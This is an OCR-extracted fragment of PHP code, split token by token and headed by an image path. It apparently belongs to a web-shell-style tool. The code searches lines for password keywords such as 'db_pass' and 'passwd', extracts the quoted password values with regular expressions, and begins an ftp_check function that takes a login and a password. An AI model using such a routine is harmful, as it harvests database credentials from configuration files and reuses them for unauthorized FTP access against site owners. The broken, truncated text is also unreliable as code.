
or
 strstr(
$line
,
'pwd'
)

or
 strstr(
$line
,
'db_pass'
)

or
 strstr(
$line
,
'dbpass'
)

or
 strstr(
$line
,
'passwd'
))

		{

if
 (strrpos(
$lin
e
,
'"'
))

			{

				preg_match
(
"/(.*)[^=]\"(.*)\"/"
,
$line
,
$pass
);

$pass
 = str_
replace(
"]=\""
,
""
,
$pass
);

			}

else
				preg_match
(
"/(.*)[^=]\'(.*)\'/"
,
$line
,
$pass
);

$pass
 = str_
replace(
"]='"
,
""
,
$pass
);

return
$pass
[
2
];

		}

	}

function
ftp_check
(
$login
,
$pass
)
{
